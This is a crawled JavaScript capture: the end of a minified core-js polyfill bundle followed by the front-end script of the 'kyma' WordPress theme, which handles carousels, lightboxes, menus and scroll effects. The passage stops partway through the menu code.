r&&i(o=t.constructor)&&o!==n&&s(a=o.prototype)&&a!==n.prototype&&r(e,a),e}},9277:(e,t,n)=>{"use strict";var i=n(8240),s=n(930),r=n(4489),o=i(Function.toString);s(r.inspectSource)||(r.inspectSource=function(e){return o(e)}),e.exports=r.inspectSource},8945:(e,t,n)=>{"use strict";var i=n(8759),s=n(2585);e.exports=function(e,t){i(t)&&"cause"in t&&s(e,"cause",t.cause)}},3278:(e,t,n)=>{"use strict";var i,s,r,o=n(640),a=n(2086),l=n(8759),c=n(2585),u=n(9606),d=n(4489),h=n(8944),m=n(7153),g="Object already initialized",p=a.TypeError,f=a.WeakMap;if(o||d.state){var b=d.state||(d.state=new f);b.get=b.get,b.has=b.has,b.set=b.set,i=function(e,t){if(b.has(e))throw p(g);return t.facade=e,b.set(e,t),t},s=function(e){return b.get(e)||{}},r=function(e){return b.has(e)}}else{var v=h("state");m[v]=!0,i=function(e,t){if(u(e,v))throw p(g);return t.facade=e,c(e,v,t),t},s=function(e){return u(e,v)?e[v]:{}},r=function(e){return u(e,v)}}e.exports={set:i,get:s,has:r,enforce:function(e){return r(e)?s(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=s(t)).type!==e)throw p("Incompatible receiver, "+e+" required");return n}}}},930:(e,t,n)=>{"use strict";var i=n(7886),s=i.all;e.exports=i.IS_HTMLDDA?function(e){return"function"==typeof e||e===s}:function(e){return"function"==typeof e}},7189:(e,t,n)=>{"use strict";var i=n(3677),s=n(930),r=/#|\.prototype\./,isForced=function(e,t){var n=a[o(e)];return n==c||n!=l&&(s(t)?i(t):!!t)},o=isForced.normalize=function(e){return String(e).replace(r,".").toLowerCase()},a=isForced.data={},l=isForced.NATIVE="N",c=isForced.POLYFILL="P";e.exports=isForced},1858:e=>{"use strict";e.exports=function(e){return null==e}},8759:(e,t,n)=>{"use strict";var i=n(930),s=n(7886),r=s.all;e.exports=s.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:i(e)||e===r}:function(e){return"object"==typeof e?null!==e:i(e)}},3296:e=>{"use strict";e.exports=!1},2071:(e,t,n)=>{"use strict";var i=n(563),s=n(930),r=n(5516),o=n(1876),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=i("Symbol");return s(t)&&r(t.prototype,a(e))}},2871:(e,t,n)=>{"use strict";var i=n(4005);e.exports=function(e){return i(e.length)}},3712:(e,t,n)=>{"use strict";var i=n(8240),s=n(3677),r=n(930),o=n(9606),a=n(5283),l=n(4398).CONFIGURABLE,c=n(9277),u=n(3278),d=u.enforce,h=u.get,m=String,g=Object.defineProperty,p=i("".slice),f=i("".replace),b=i([].join),v=a&&!s((function(){return 8!==g((function(){}),"length",{value:8}).length})),y=String(String).split("String"),S=e.exports=function(e,t,n){"Symbol("===p(m(t),0,7)&&(t="["+f(m(t),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!o(e,"name")||l&&e.name!==t)&&(a?g(e,"name",{value:t,configurable:!0}):e.name=t),v&&n&&o(n,"arity")&&e.length!==n.arity&&g(e,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&g(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var i=d(e);return o(i,"source")||(i.source=b(y,"string"==typeof t?t:"")),e};Function.prototype.toString=S((function toString(){return r(this)&&h(this).source||c(this)}),"toString")},5681:e=>{"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function trunc(e){var i=+e;return(i>0?n:t)(i)}},1879:(e,t,n)=>{"use strict";var i=n(4059);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:i(e)}},7826:(e,t,n)=>{"use strict";var i=n(5283),s=n(6761),r=n(8202),o=n(6112),a=n(2258),l=TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",h="configurable",m="writable";t.f=i?r?function defineProperty(e,t,n){if(o(e),t=a(t),o(n),"function"==typeof e&&"prototype"===t&&"value"in n&&m in n&&!n[m]){var i=u(e,t);i&&i[m]&&(e[t]=n.value,n={configurable:h in n?n[h]:i[h],enumerable:d in n?n[d]:i[d],writable:!1})}return c(e,t,n)}:c:function defineProperty(e,t,n){if(o(e),t=a(t),o(n),s)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},4399:(e,t,n)=>{"use strict";var i=n(5283),s=n(9413),r=n(7446),o=n(5736),a=n(4088),l=n(2258),c=n(9606),u=n(6761),d=Object.getOwnPropertyDescriptor;t.f=i?d:function getOwnPropertyDescriptor(e,t){if(e=a(e),t=l(t),u)try{return d(e,t)}catch(e){}if(c(e,t))return o(!s(r.f,e,t),e[t])}},62:(e,t,n)=>{"use strict";var i=n(1352),s=n(8684).concat("length","prototype");t.f=Object.getOwnPropertyNames||function getOwnPropertyNames(e){return i(e,s)}},6952:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},5516:(e,t,n)=>{"use strict";var i=n(8240);e.exports=i({}.isPrototypeOf)},1352:(e,t,n)=>{"use strict";var i=n(8240),s=n(9606),r=n(4088),o=n(6198).indexOf,a=n(7153),l=i([].push);e.exports=function(e,t){var n,i=r(e),c=0,u=[];for(n in i)!s(a,n)&&s(i,n)&&l(u,n);for(;t.length>c;)s(i,n=t[c++])&&(~o(u,n)||l(u,n));return u}},7446:(e,t)=>{"use strict";var n={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,s=i&&!n.call({1:2},1);t.f=s?function propertyIsEnumerable(e){var t=i(this,e);return!!t&&t.enumerable}:n},7530:(e,t,n)=>{"use strict";var i=n(1518),s=n(6112),r=n(1378);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=i(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function setPrototypeOf(n,i){return s(n),r(i),t?e(n,i):n.__proto__=i,n}}():void 0)},7999:(e,t,n)=>{"use strict";var i=n(9413),s=n(930),r=n(8759),o=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&s(n=e.toString)&&!r(a=i(n,e)))return a;if(s(n=e.valueOf)&&!r(a=i(n,e)))return a;if("string"!==t&&s(n=e.toString)&&!r(a=i(n,e)))return a;throw o("Can't convert object to primitive value")}},6095:(e,t,n)=>{"use strict";var i=n(563),s=n(8240),r=n(62),o=n(6952),a=n(6112),l=s([].concat);e.exports=i("Reflect","ownKeys")||function ownKeys(e){var t=r.f(a(e)),n=o.f;return n?l(t,n(e)):t}},1632:(e,t,n)=>{"use strict";var i=n(7826).f;e.exports=function(e,t,n){n in e||i(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},9586:(e,t,n)=>{"use strict";var i=n(1858),s=TypeError;e.exports=function(e){if(i(e))throw s("Can't call method on "+e);return e}},8944:(e,t,n)=>{"use strict";var i=n(9197),s=n(5422),r=i("keys");e.exports=function(e){return r[e]||(r[e]=s(e))}},4489:(e,t,n)=>{"use strict";var i=n(2086),s=n(9444),r="__core-js_shared__",o=i[r]||s(r,{});e.exports=o},9197:(e,t,n)=>{"use strict";var i=n(3296),s=n(4489);(e.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.32.0",mode:i?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.32.0/LICENSE",source:"https://github.com/zloirock/core-js"})},5558:(e,t,n)=>{"use strict";var i=n(1448),s=n(3677),r=n(2086).String;e.exports=!!Object.getOwnPropertySymbols&&!s((function(){var e=Symbol();return!r(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41}))},7740:(e,t,n)=>{"use strict";var i=n(9502),s=Math.max,r=Math.min;e.exports=function(e,t){var n=i(e);return n<0?s(n+t,0):r(n,t)}},4088:(e,t,n)=>{"use strict";var i=n(5974),s=n(9586);e.exports=function(e){return i(s(e))}},9502:(e,t,n)=>{"use strict";var i=n(5681);e.exports=function(e){var t=+e;return t!=t||0===t?0:i(t)}},4005:(e,t,n)=>{"use strict";var i=n(9502),s=Math.min;e.exports=function(e){return e>0?s(i(e),9007199254740991):0}},3060:(e,t,n)=>{"use strict";var i=n(9586),s=Object;e.exports=function(e){return s(i(e))}},1288:(e,t,n)=>{"use strict";var i=n(9413),s=n(8759),r=n(2071),o=n(2964),a=n(7999),l=n(211),c=TypeError,u=l("toPrimitive");e.exports=function(e,t){if(!s(e)||r(e))return e;var n,l=o(e,u);if(l){if(void 0===t&&(t="default"),n=i(l,e,t),!s(n)||r(n))return n;throw c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2258:(e,t,n)=>{"use strict";var i=n(1288),s=n(2071);e.exports=function(e){var t=i(e,"string");return s(t)?t:t+""}},2371:(e,t,n)=>{"use strict";var i={};i[n(211)("toStringTag")]="z",e.exports="[object z]"===String(i)},4059:(e,t,n)=>{"use strict";var i=n(375),s=String;e.exports=function(e){if("Symbol"===i(e))throw TypeError("Cannot convert a Symbol value to a string");return s(e)}},9268:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},5422:(e,t,n)=>{"use strict";var i=n(8240),s=0,r=Math.random(),o=i(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++s+r,36)}},1876:(e,t,n)=>{"use strict";var i=n(5558);e.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8202:(e,t,n)=>{"use strict";var i=n(5283),s=n(3677);e.exports=i&&s((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},640:(e,t,n)=>{"use strict";var i=n(2086),s=n(930),r=i.WeakMap;e.exports=s(r)&&/native code/.test(String(r))},211:(e,t,n)=>{"use strict";var i=n(2086),s=n(9197),r=n(9606),o=n(5422),a=n(5558),l=n(1876),c=i.Symbol,u=s("wks"),d=l?c.for||c:c&&c.withoutSetter||o;e.exports=function(e){return r(u,e)||(u[e]=a&&r(c,e)?c[e]:d("Symbol."+e)),u[e]}},1557:(e,t,n)=>{"use strict";var i=n(563),s=n(9606),r=n(2585),o=n(5516),a=n(7530),l=n(8474),c=n(1632),u=n(5070),d=n(1879),h=n(8945),m=n(8395),g=n(5283),p=n(3296);e.exports=function(e,t,n,f){var b="stackTraceLimit",v=f?2:1,y=e.split("."),S=y[y.length-1],w=i.apply(null,y);if(w){var E=w.prototype;if(!p&&s(E,"cause")&&delete E.cause,!n)return w;var T=i("Error"),x=t((function(e,t){var n=d(f?t:e,void 0),i=f?new w(e):new w;return void 0!==n&&r(i,"message",n),m(i,x,i.stack,2),this&&o(E,this)&&u(i,this,x),arguments.length>v&&h(i,arguments[v]),i}));if(x.prototype=E,"Error"!==S?a?a(x,T):l(x,T,{name:!0}):g&&b in w&&(c(x,w,b),c(x,w,"prepareStackTrace")),l(x,w),!p)try{E.name!==S&&r(E,"name",S),E.constructor=x}catch(e){}return x}}},740:(e,t,n)=>{"use strict";var i=n(1695),s=n(2086),r=n(7258),o=n(1557),a="WebAssembly",l=s[a],c=7!==Error("e",{cause:7}).cause,exportGlobalErrorCauseWrapper=function(e,t){var n={};n[e]=o(e,t,c),i({global:!0,constructor:!0,arity:1,forced:c},n)},exportWebAssemblyErrorCauseWrapper=function(e,t){if(l&&l[e]){var n={};n[e]=o(a+"."+e,t,c),i({target:a,stat:!0,constructor:!0,arity:1,forced:c},n)}};exportGlobalErrorCauseWrapper("Error",(function(e){return function Error(t){return r(e,this,arguments)}})),exportGlobalErrorCauseWrapper("EvalError",(function(e){return function EvalError(t){return r(e,this,arguments)}})),exportGlobalErrorCauseWrapper("RangeError",(function(e){return function RangeError(t){return r(e,this,arguments)}})),exportGlobalErrorCauseWrapper("ReferenceError",(function(e){return function ReferenceError(t){return r(e,this,arguments)}})),exportGlobalErrorCauseWrapper("SyntaxError",(function(e){return function SyntaxError(t){return r(e,this,arguments)}})),exportGlobalErrorCauseWrapper("TypeError",(function(e){return function TypeError(t){return r(e,this,arguments)}})),exportGlobalErrorCauseWrapper("URIError",(function(e){return function URIError(t){return r(e,this,arguments)}})),exportWebAssemblyErrorCauseWrapper("CompileError",(function(e){return function CompileError(t){return r(e,this,arguments)}})),exportWebAssemblyErrorCauseWrapper("LinkError",(function(e){return function LinkError(t){return r(e,this,arguments)}})),exportWebAssemblyErrorCauseWrapper("RuntimeError",(function(e){return function RuntimeError(t){return r(e,this,arguments)}}))},3231:(e,t,n)=>{var i=n(4040);e.exports=function _defineProperty(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var i=n(7501).default;e.exports=function toPrimitive(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var s=n.call(e,t||"default");if("object"!=i(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var i=n(7501).default,s=n(6027);e.exports=function toPropertyKey(e){var t=s(e,"string");return"symbol"==i(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=6412,e(e.s=t)}]);

--- FILE ---
content_type: application/javascript
request_url: https://med.unismuh.ac.id/wp-content/themes/kyma/js/functions.js?ver=6.6
body_size: 6135
content:
(function ($) {
    "use strict";
    //----------> Site Preloader
    $(window).load(function () {
        $('#preloader').fadeOut('slow', function () {
            $(this).remove();
        });
    });
    $(document).ready(function () {
        var site_dark = ( $("body").hasClass("dark") ? "yes" : "no" );
        var site_dir = "ltr";
        if ($("html").css('direction') == 'rtl' || $("html").attr('dir') == 'rtl') {
            site_dir = "rtl";
        }
        ;
        //----------> Top Bar Expand
        $(".top_expande").on("click", function () {
            var $thiss = $(this);
            var $conta = $thiss.siblings(".content");
            if ($thiss.hasClass("not_expanded")) {
                $($conta).stop().slideDown(300, function () {
                    $thiss.removeClass("not_expanded");
                });
            } else {
                $($conta).stop().slideUp(300, function () {
                    $thiss.addClass("not_expanded");
                });
            }
        });

        $("ul.sitemap li").each(function (index, element) {
            $(this).has("ul").addClass("has_child_sitmap");
            if ($(this).hasClass("has_child_sitmap")) {
                var num_child = $(this).find(" > ul > li").length;
                $(this).append('<span class="sitemap_count">' + num_child + '</span>');
            }

        });
        //-----------> Menu
        $("#nav_menu").idealtheme({});
		
		jQuery('#navy').slicknav({
            prependTo:'.mob-menu',
            parentTag: 'div',
            allowParentLinks: true,
            //duplicate:false,
            removeIds: false,
            label: '',
            closedSymbol: '<i class="fa fa-plus"></i>',
            openedSymbol: '<i class="fa fa-minus"></i>',
        });

        //----------> Owl Start

        $(".content_slider").owlCarousel({
            direction: site_dir,
            slideSpeed: 1000,
            autoPlay: 4000,
            itemsDesktop: false,
            itemsDesktopSmall: false,
            itemsTablet: false,
            itemsTabletSmall: false,
            itemsMobile: false,
            autoHeight: true,
            items: 1,
            stopOnHover: true,
            navigation: false,
            pagination: true,
        });

        //=====> OWL Carousel Normal Slider and Portfolio Slider
        $(".porto_galla").owlCarousel({
            direction: site_dir,
            slideSpeed: 900,
            autoPlay: 3000,
            autoHeight: false,
            items: 1,
            itemsDesktop: false,
            itemsDesktopSmall: false,
            itemsTablet: false,
            itemsTabletSmall: false,
            itemsMobile: false,
            stopOnHover: true,
            navigation: true,
            pagination: true,
            navigationText: [
                "<span class='kyma_owl_p'><i class='fa fa-angle-left'></i></span>",
                "<span class='kyma_owl_n'><i class='fa fa-angle-right'></i></span>"],
        });

        $(".related_posts_con").owlCarousel({
            direction: site_dir,
            slideSpeed: 900,
            autoPlay: 3000,
            autoHeight: true,
            itemsCustom: [
                [0, 1],
                [450, 2],
                [600, 2],
                [700, 3],
                [1000, 3],
                [1200, 4],
                [1400, 4],
                [1600, 5]
            ],
            itemsDesktop: false,
            itemsDesktopSmall: false,
            itemsTablet: false,
            itemsTabletSmall: false,
            itemsMobile: false,
            stopOnHover: true,
            navigation: true,
            pagination: true,
            navigationText: [
                "<span class='kyma_owl_p'><i class='fa fa-angle-left'></i></span>",
                "<span class='kyma_owl_n'><i class='fa fa-angle-right'></i></span>"],
        });
        var owl = $("#kyma_owl_slider");
        if (site_dir == "ltr") {
            owl.owlCarousel({
                direction: site_dir,
                slideSpeed: 1500,
                autoPlay: 5000,
                itemsDesktop: false,
                itemsDesktopSmall: false,
                itemsTablet: false,
                itemsTabletSmall: false,
                itemsMobile: false,
                autoHeight: true,
                items: 1,
                afterAction: moved,
                stopOnHover: true,
                navigation: true,
                navigationText: [
                    "<span class='kyma_owl_p'><span></span></span>",
                    "<span class='kyma_owl_n'><span></span></span>"
                ],
                pagination: true,
                transitionStyle: slider.effect //fade - fadeUp - backSlide - goDown
            });

        } else {
            owl.owlCarousel({
                direction: site_dir,
                slideSpeed: 900,
                autoPlay: 3000,
                itemsDesktop: false,
                itemsDesktopSmall: false,
                itemsTablet: false,
                itemsTabletSmall: false,
                itemsMobile: false,
                autoHeight: true,
                items: 1,
                afterAction: moved,
                stopOnHover: true,
                navigation: true,
                navigationText: [
                    "<span class='kyma_owl_p'><span></span></span>",
                    "<span class='kyma_owl_n'><span></span></span>"
                ],
                pagination: true,
            });
        }

        function moved(owl) {
            var o_d = owl.data('owlCarousel');
            var sub_lenght = owl.find('.owl-item.active .owl_slider_con > span').length;
            var sub_current = owl.find('.owl-item.active .owl_slider_con > span');

            if (o_d) {
                owl.find('.owl-item').eq(o_d.currentItem).addClass('active').siblings().removeClass('active');
                owl.find('.owl-item:not(.active) .owl_slider_con > span').removeClass('transform_owl');
                owl.find('.owl-item.active .owl_slider_con > span').each(function (index, element) {
                    setTimeout(function () {
                        owl.find('.owl-item.active .owl_slider_con > span').eq(index).addClass('transform_owl');
                    }, ((index + 1) * 200));
                });

            } else {
                owl.find('.owl-item').eq(0).addClass('active').siblings().removeClass('active');
                owl.find('.owl-item.active .owl_slider_con > span').each(function (index, element) {
                    setTimeout(function () {
                        owl.find('.owl-item.active .owl_slider_con > span').eq(index).addClass('transform_owl');
                    }, ((index + 1) * 200));
                });
            }
        }

        //----------> Owl End
        //----------------------------------> Back To Top
        var to_top_offset = 300,
            to_top_offset_opacity = 1200,
            scroll_top_duration = 900,
            $back_to_top = $('.hm_go_top');
        $(window).scroll(function () {
            if ($(this).scrollTop() > to_top_offset) {
                $back_to_top.addClass('hm_go_is-visible');
            } else {
                $back_to_top.removeClass('hm_go_is-visible hm_go_fade-out');
            }
            if ($(this).scrollTop() > to_top_offset_opacity) {
                $back_to_top.addClass('hm_go_fade-out');
            }
            return false;
        });
        $back_to_top.on('click', function (event) {
            event.preventDefault();
            $('body,html').animate({
                    scrollTop: 0,
                    //easing : "easeOutElastic"
                }, {queue: false, duration: scroll_top_duration, easing: "easeInOutExpo"}
            );
        });

        $(window).scroll(function () {
            if ($(this).scrollTop() > 30 && $("body").hasClass("site_boxed") && $("body").hasClass("header_on_side")) {
                $("#side_heder").addClass("start_side_offset");
            } else {
                $("#side_heder").removeClass("start_side_offset");
            }
        });

        //----------------------------------> main_title icon
        $(".content_section:not(.bg_gray)").each(function (index, element) {
            var color = '';
            var section_bg = $(this).css('backgroundColor');
            var parts = section_bg.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
            if (parts !== null) {
                delete(parts[0]);
                for (var i = 1; i <= 3; ++i) {
                    parts[i] = parseInt(parts[i]).toString(16);
                    if (parts[i].length == 1) parts[i] = '0' + parts[i];
                }
                color = '#' + parts.join('');
                $(this).find(".main_title .line i").css({"background-color": color});
                $(this).find(".main_title .line .dot").css({"background-color": color});
            }

        });
        //----------------------------------> Gialog Lightbox
        $("[data-dialog]").each(function (index, element) {
            var dialog_btn = element,
                dialog_name = document.getElementById(dialog_btn.getAttribute('data-dialog')),
                my_dlg = new DialogFx(dialog_name);
            dialog_btn.addEventListener('click', my_dlg.toggle.bind(my_dlg));
        });

        //----------------------------------> Magnific Popup Lightbox
        if ($.isFunction($.fn.magnificPopup)) {
            $('.expand_image').each(function (index, element) {
                $(this).click(function () {
                    $(this).parent().siblings("a").click();
                    $(this).parent().siblings(".porto_galla").find("a:first").click();
                    $(this).parent().siblings(".embed-container").find("a").click();
                    return false;
                });
            });
            $('.featured_slide_block').each(function (index, element) {
                var gall_con = $(this);
                var expander = $(this).find("a.expand_img");
                expander.click(function () {
                    gall_con.find("a:first").click();
                    return false;
                });
            });
            $('.porto_block').each(function (index, element) {
                var gall_con = $(this);
                var expander = $(this).find("a.expand_img");
                var expander_b = $(this).find("a.icon_expand");
                expander.click(function () {
                    gall_con.find("a:first").click();
                    return false;
                });
                expander_b.click(function () {
                    gall_con.find("a:first").click();
                    return false;
                });
            });
            $(".magnific-popup, a[data-rel^='magnific-popup']").magnificPopup({
                type: 'image',
                mainClass: 'mfp-with-zoom', // this class is for CSS animation below

                zoom: {
                    enabled: true,
                    duration: 300,
                    easing: 'ease-in-out',
                    // The "opener" function should return the element from which popup will be zoomed in
                    // and to which popup will be scaled down
                    // By defailt it looks for an image tag:
                    opener: function (openerElement) {
                        // openerElement is the element on which popup was initialized, in this case its <a> tag
                        // you don't need to add "opener" option if this code matches your needs, it's defailt one.
                        return openerElement.is('img') ? openerElement : openerElement.find('img');
                    }
                }

            });

            $('.magnific-gallery, .porto_galla').magnificPopup({
                delegate: 'a',
                type: 'image',

                gallery: {
                    enabled: true
                },
                removalDelay: 500,
                callbacks: {
                    beforeOpen: function () {
                        this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                        this.st.mainClass = /*this.st.el.attr('data-effect')*/ "mfp-zoom-in";
                    }
                },
                closeOnContentClick: true,
                // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source
                midClick: true,
                retina: {
                    ratio: 1,
                    replaceSrc: function (item, ratio) {
                        return item.src.replace(/\.\w+$/, function (m) {
                            return '@2x' + m;
                        });
                    }
                }

            });

            $('.popup-youtube, .popup-vimeo, .popup-gmaps, .vid_con').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });

            $('.ajax-popup-link').magnificPopup({
                type: 'ajax',
                removalDelay: 500,
                mainClass: 'mfp-fade',
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = "mfp-fade hm_script_loaded";
                    },
                    parseAjax: function (mfpResponse) {

                    },
                    ajaxContentAdded: function () {
                        $(".ajax_content_container").on("click", function (event) {
                            var target = $(event.target);
                            if (target.hasClass("mfp-close")) {

                            } else {
                                event.stopPropagation();
                            }

                        });
                        $.getScript('js/functions.js', function (data, textStatus, jqxhr) {
                            $(".hm_script_loaded .ajax_content_container").css({"opacity": "1"});
                        });
                    }
                },

            });

            $('.popup-with-zoom-anim').magnificPopup({
                type: 'inline',
                fixedContentPos: false,
                fixedBgPos: true,
                overflowY: 'auto',
                closeBtnInside: true,
                preloader: false,
                midClick: true,
                removalDelay: 300,
                mainClass: 'my-mfp-zoom-in'
            });
            $('.popup-with-move-anim').magnificPopup({
                type: 'inline',
                fixedContentPos: false,
                fixedBgPos: true,
                overflowY: 'auto',
                closeBtnInside: true,
                preloader: false,
                midClick: true,
                removalDelay: 300,
                mainClass: 'my-mfp-slide-bottom'
            });
        }
        //----------------------------------> Responsive Resize
        var hm_screen_last_width = hm_screen_width();
        $(window).resize(function () {
            hm_screen_last_width = hm_screen_width();

        });
        function hm_screen_width() {
            return document.documentElement.clientWidth || document.body.clientWidth || window.innerWidth;
        }

        //---------------------------------------------> Hosted Video and Audio
        if ($.isFunction($.fn.mediaelementplayer)) {
            $("audio.hosted_audio").mediaelementplayer();
            $("video.hosted_video").mediaelementplayer({
                alwaysShowControls: true,
            });
        }

        //---------------------------------------------> Animated
        $('.animated').appear(function () {
            var elem = $(this);
            var animation = elem.data('animation');
            if (!elem.hasClass('visible')) {
                var animationDelay = elem.data('animation-delay');
                if (animationDelay) {

                    setTimeout(function () {
                        elem.addClass(animation + " visible");
                        elem.removeClass('hiding');
                    }, animationDelay);

                } else {
                    elem.addClass(animation + " visible");
                    elem.removeClass('hiding');
                }
            }
        });

        //---------------------------------------------> Scroll Easing
        $('.scroll').on('click', function (event) {
            var $anchor = $(this);
            var headerH = $('#navigation_bar').outerHeight();
            var my_offset = 0;

            if ($(this).hasClass("reviews_navigate")) {
                var rev_tab = $("a[data-content='reviews']");
                $(rev_tab).click();
            }
            if ($(this).hasClass("onepage")) {
                my_offset = headerH - 2;
            }
            $('html, body').stop().animate({
                scrollTop: $($anchor.attr('href')).offset().top - my_offset + "px"
            }, 1200, 'easeInOutExpo');
            event.preventDefault();
        });
    });

    //========> Menu
    $.fn.idealtheme = function (options) {
        var whatTheLastWidth = getScreenWidth();
        var ifisdescktop = false;
        var MqL = 1170;

        var settings = {
            duration: 300,
            delayOpen: 0,
            menuType: "horizontal", // horizontal - vertical
            position: "right", // right - left
            parentArrow: true,
            hideClickOut: true,
            submenuTrigger: "hover",
            backText: "Back to ",
            clickToltipText: "Click",
        };
        $.extend(settings, options);
        var nav_con = $(this);
        var $nav_con_parent = nav_con.parent("#main_nav");
        var menu = $(this).find('#navy');


        //=====> Vertical and Horizontal
        if (settings.menuType == "vertical") {
            $(menu).addClass("vertical_menu");
            if (settings.position == "right") {
                $(menu).addClass("position_right");
            } else {
                $(menu).addClass("position_left");
            }
        } else {
            $(menu).addClass("horizontal_menu");
        }

        //=====> Add Arrows To Parent li
        if (settings.parentArrow === true) {
            $(menu).find("li.normal_menu li, li.has_image_menu").each(function () {
                if ($(this).children("ul").length > 0) {
                    $(this).children("a").append("<span class='parent_arrow normal_menu_arrow'></span>");
                }
            });

            /* $(menu).find("ul.mega_menu li ul li, .tab_menu_list > li").each(function () {
                if ($(this).children("ul").length > 0) {
                    $(this).children("a").append("<span class='parent_arrow mega_arrow'></span>");
                }
            }); */
        }

        function TopSearchFunc() {
            $(".top_search").each(function (index, element) {
                var top_search = $(this);
                top_search.submit(function (event) {
                    event.stopPropagation();
                    if (top_search.hasClass("small_top_search")) {
                        top_search.removeClass("small_top_search");
                        top_search.addClass("large_top_search");
                        if (getScreenWidth() <= 315) {
                            top_search.siblings("#top_cart").animate({opacity: 0});
                        }
                        top_search.siblings("#nav_menu:not(.mobile_menu), .logo_container").animate({opacity: 0});
                        return false;
                    }

                });
                $(top_search).on("click touchstart", function (e) {
                    e.stopPropagation();
                });
                $(document).on("click touchstart", function (e) {
                    if (top_search.hasClass("large_top_search")) {
                        top_search.removeClass("large_top_search");
                        top_search.addClass("small_top_search");
                        if (getScreenWidth() <= 315) {
                            top_search.siblings("#top_cart").animate({opacity: 1});
                        }
                        top_search.siblings("#nav_menu:not(.mobile_menu), .logo_container").animate({opacity: 1});
                    }
                });
            });
            if (getScreenWidth() < 1190) {
                $("#navigation_bar").find(".top_search").addClass("small_top_search");
            } else {
                $("#navigation_bar").find(".top_search").removeClass("small_top_search");
            }
        }

        var top_search_func = new TopSearchFunc();

        $(window).resize(function () {
            top_search_func = new TopSearchFunc();
            if (whatTheLastWidth > 992 && getScreenWidth() <= 992 && $("body").hasClass("header_on_side")) {
                $(menu).slideUp();
            }
            if (whatTheLastWidth <= 992 && getScreenWidth() > 992 && $("body").hasClass("header_on_side")) {
                $(menu).slideDown();
            }

            if (whatTheLastWidth <= 992 && getScreenWidth() > 992 && !$("body").hasClass("header_on_side")) {
                resizeTabsMenu();
                removeTrigger();
                playMenuEvents();
            }
            if (whatTheLastWidth > 992 && getScreenWidth() <= 992) {
                releaseTrigger();
                playMobileEvents();
                resizeTabsMenu();
                $(menu).slideUp();
            }
            whatTheLastWidth = getScreenWidth();
            return false;
        });

        //======> After Refresh
        function ActionAfterRefresh() {
            if (getScreenWidth() <= 992 || $("body").hasClass("header_on_side")) {
                releaseTrigger();
                playMobileEvents();
                resizeTabsMenu();

            } else {
                resizeTabsMenu();
                removeTrigger();
                playMenuEvents();
            }
        }

        var action_after_ref = new ActionAfterRefresh();
        
        //======> Mobile Menu
        function playMobileEvents() {
            $(".nav_trigger").removeClass("nav-is-visible");
            $(menu).find("li, a").unbind();
            if ($(nav_con).hasClass("mobile_menu")) {
                $(nav_con).find("li.normal_menu").each(function () {
                    if ($(this).children("ul").length > 0) {
                        $(this).children("a").not(':has(.parent_arrow)').append("<span class='parent_arrow normal_menu_arrow'></span>");
                    }
                });
            }

            $(menu).find("li:not(.has-children):not(.go-back)").each(function () {
                $(this).removeClass("opened_menu");
                if ($(this).children("ul").length > 0) {
                    var $li_li_li = $(this);
                    $(this).children("a").on("click", function (event) {
                        var curr_act = $(this);

                        if (!$(this).parent().hasClass("opened_menu")) {
                            $(this).parent().addClass("opened_menu");
                            $(this).parent().siblings("li").removeClass("opened_menu");
                            if ($(this).parent().hasClass("tab_menu_item")) {
                                $(this).parent().addClass("active");
                                $(this).parent().siblings("li").removeClass("active");
                            }
                            $(this).siblings("ul").slideDown(settings.duration);
                            $(this).parent("li").siblings("li").children("ul").slideUp(settings.duration);
